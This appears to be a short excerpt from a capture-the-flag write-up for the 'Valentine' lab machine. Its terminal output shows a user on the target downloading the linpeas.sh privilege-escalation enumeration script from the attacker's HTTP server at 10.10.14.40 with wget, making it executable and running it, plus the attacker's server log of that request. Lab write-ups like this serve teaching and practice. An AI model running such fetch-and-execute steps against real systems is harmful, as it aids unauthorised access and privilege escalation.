 hype@Valentine:/tmp$ wget http://10.10.14.40/linpeas.sh
--2023-07-26 08:44:21--  http://10.10.14.40/linpeas.sh
Connecting to 10.10.14.40:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: `linpeas.sh'
100%[===================================================================================>] 776,967     1.46M/s   in 0.5s
2023-07-26 08:44:22 (1.46 MB/s) - `linpeas.sh' saved [776967/776967]
hype@Valentine:/tmp$ chmod +x linpeas.sh
hype@Valentine:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.79 - - [26/Jul/2023 10:44:22] "GET /linpeas.sh HTTP/1.1" 200 -